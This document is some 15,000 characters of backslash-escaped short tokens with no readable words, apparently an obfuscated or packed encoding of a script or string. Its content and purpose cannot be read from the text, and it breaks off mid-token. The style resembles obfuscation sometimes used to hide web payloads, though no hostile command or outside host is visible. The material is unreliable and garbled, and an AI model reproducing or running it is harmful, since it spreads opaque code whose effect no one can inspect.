\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1